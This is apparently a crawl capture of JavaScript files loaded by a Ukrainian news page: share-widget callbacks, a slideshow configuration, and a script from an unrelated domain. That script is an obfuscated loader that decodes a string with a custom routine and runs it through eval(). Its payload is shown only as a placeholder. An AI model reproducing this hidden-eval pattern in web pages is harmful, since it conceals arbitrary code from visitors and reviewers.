

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768851969552279
body_size: 396
content:
cb__utl_cb_share_1768851969552279('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.main.js
body_size: -264
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";

jQuery('.mainflex,.postslider').flexslider({
	animation: "slide",
	useCSS: false,
	slideshow: true,                //Boolean: Animate slider automatically
	slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
	animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
	smoothHeight: true
    });
	
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1588
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"PRgwnQEVo",14,6,25))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ3Njk3MTI2NS1waWRzdW1raS16dXN0cmljaGktbm9ybWFuZHNrb3lpLWNoZXR2aXJraS12LWJlcmxpbmktMTktemhvdnRueWEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768851970671310
body_size: 443
content:
callback__utl_cb_share_1768851970671310([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1476971265-pidsumki-zustrichi-normandskoyi-chetvirki-v-berlini-19-zhovtnya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1476971265-pidsumki-zustrichi-normandskoyi-chetvirki-v-berlini-19-zhovtnya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])